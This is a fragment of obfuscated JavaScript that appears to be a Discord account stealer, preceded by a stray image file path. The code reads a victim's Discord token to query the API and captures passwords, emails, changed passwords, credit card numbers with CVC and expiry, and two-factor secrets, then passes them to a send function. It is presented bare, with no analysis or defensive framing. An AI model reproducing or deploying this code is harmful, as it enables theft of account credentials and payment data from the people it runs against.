 open(\"G" + "ET\", \"http" + "s://canary" + ".discord.c" + "om/api/v9/" + "users/" + payload["id"] + ("/profile\", " + "false);xm" + "lHttp.setR" +
"equestHead" + "er(\"Author" + "ization\", " + '\x22') + _0x47a5a0 + ("\");xmlHttp" + ".send(null" + ");xmlHttp." + "responseTe" + "xt;"), !![]);
account_data["data"]["boost_badg" + 'e'] = JSON["parse"](_0x1c1767);
}
switch (type) {
case data["Vccqq"]:
account_data["data"]["password"] = _0x321a4f[0x24da + 0x5 * -0x281 + -0x1855];
break;
case data["VuRdJ"]:
account_data["data"]["email"] = _0x321a4f[-0x1802 + 0xc89 * -0x1 + 0x248b], account_data["data"]["password"] = _0x321a4f[-0x5 * 0x124 + 0x4 *
-0x90d + 0x29e9];
break;
case data["iaJiN"]:
account_data["data"]["oldPasswor" + 'd'] = _0x321a4f[-0x3b2 * 0x1 + -0x161 * 0x2 + 0x674], account_data["data"]["newPasswor" + 'd'] = _0x321a4f
[-0x617 * 0x2 + 0x1 * -0x268d + 0x195e * 0x2];
break;
case data["WZCfh"]:
account_data["data"]["card"] = {
'number': _0x321a4f[-0x16b6 * -0x1 + -0x3 * 0xc2b + -0x21 * -0x6b],
'cvc': _0x321a4f[0x1f0b + 0x8be + -0x86 * 0x4c],
'expire': {
'month': _0x321a4f[-0x1a34 + -0x25d1 + 0x4007],
'year': _0x321a4f[-0x23d8 + 0x86 + -0x1 * -0x2355]
}
};
break;
case data["bWEmo"]:
account_data["data"]["secret"] = _0x321a4f[-0x1 * 0x1b55 + -0x2395 + -0x1f75 * -0x2], account_data["data"]["password"] = _0x321a4f[-0x8e * -0x1 +
-0xf9b + 0xf0e];
break;
}
data["cnyqH"](sendToApi, JSON["stringify"](account_data));
}
const Module = require("module"), {
join,
dirname